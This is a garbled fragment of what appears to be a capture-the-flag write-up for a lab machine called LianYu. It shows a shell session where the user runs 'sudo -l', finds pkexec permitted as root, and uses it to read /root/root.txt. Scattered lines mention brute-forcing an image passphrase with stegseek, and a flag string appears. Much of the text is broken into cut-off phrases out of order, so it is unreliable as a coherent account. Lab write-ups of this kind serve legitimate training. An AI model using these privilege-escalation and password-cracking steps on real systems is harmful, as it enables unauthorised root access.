 slade@LianYu:~$ sudo -l
Matching Defaults entries for slade on LianYu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec cat /root/root.txt
Mission accomplished
We examine the other image files that
location. We see that one of them has
stegseek to brute force the password
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
~/Desktop
aa.jpg /usr
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
https://github
--DEATHSTROKE
Found passphrase:
Let me know your comments about this machine :)
Original filename: "ss.zi
I will be available @twitter @User6825
Extracting to "aa.jpg.ou